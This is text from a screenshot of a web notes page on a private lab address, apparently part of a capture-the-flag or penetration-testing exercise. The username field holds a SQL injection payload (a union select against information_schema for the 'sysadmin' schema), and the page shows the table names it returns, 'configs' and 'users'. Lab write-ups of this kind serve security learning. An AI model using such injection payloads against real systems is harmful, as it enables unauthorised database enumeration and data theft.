 Not secure 10.10.10.66/notes.php
NOTES
Welcome ') union select 1,table_name from information_schema.tables where table_schema="sysadmin" -- - - Logout
Title:
Text:
Insert
Select document to upload:
Choose File No file chosen Upload
1
configs
1
users